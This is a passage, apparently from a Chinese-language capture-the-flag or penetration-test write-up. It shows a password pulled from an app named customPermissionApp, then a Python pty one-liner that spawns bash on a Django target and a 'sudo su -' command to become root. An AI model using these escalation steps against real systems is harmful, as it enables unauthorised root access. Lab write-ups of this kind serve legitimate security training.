

根据提示的信息,customPermissionApp存在我们需要的密码

-

在customPermissionApp中查找我们所需要的密码

SUPERultimatePASSWORDyouCANTget



3.3 利用Python提权

根据后台得知,目标站点使用的是Django,为基于Python所开发的,尝试在目标系统中使用python调用本地的shell

python -c 'import pty;pty.spawn("/bin/bash")'

sudo su -